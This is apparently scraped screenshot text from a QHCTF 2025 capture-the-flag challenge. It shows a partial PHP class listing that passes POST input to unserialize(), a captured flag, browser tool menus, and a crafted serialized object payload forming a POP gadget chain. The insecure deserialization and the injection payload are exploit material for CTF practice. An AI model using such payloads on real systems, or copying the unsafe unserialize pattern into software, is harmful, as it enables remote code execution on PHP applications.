 challenge.qihangcup.cn:35234
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}
if(isset($_POST['pop'])){
unserialize($_POST['pop']);
} QHCTF{2ed9659b-e5f8-428e-964b-2cb5fef52be4} Welcome to QHCTF 2025, CTFersWelcome to QHCTF 2025,
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qihangcup.cn:35234/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:
{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:3:"var";r:4;}s:4:"func";N;}